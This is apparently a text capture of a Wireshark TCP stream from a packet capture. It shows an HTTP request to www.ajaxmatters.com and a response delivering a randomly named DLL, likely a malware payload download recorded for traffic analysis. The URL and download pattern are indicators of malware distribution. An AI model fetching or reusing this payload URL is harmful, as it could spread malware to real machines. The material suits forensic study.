 Wireshark · Follow TCP Stream (tcp.stream eq 182) · pcap_two.pcap
GET /c7g8t/zbBYgukXYxzAF2hZc/ HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: www.ajaxmatters.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Type: application/x-msdownload
Expires: Wed, 23 Feb 2022 18:24:34 GMT
Last-Modified: Wed, 23 Feb 2022 18:24:34 GMT
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.4.19
Set-Cookie: 62167be2a94a3=1645640674; expires=Wed, 23-Feb-2022 18:25:34 GMT; Max-Age=60; path=/
Content-Disposition: attachment; filename="2mIaAtxprmXlTLZeFjkIqbexiFXkZkJ.dll"
Content-Transfer-Encoding: binary
X-Powered-By: ASP.NET
Date: Wed, 23 Feb 2022 18:24:34 GMT
Content-Length: 593920
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.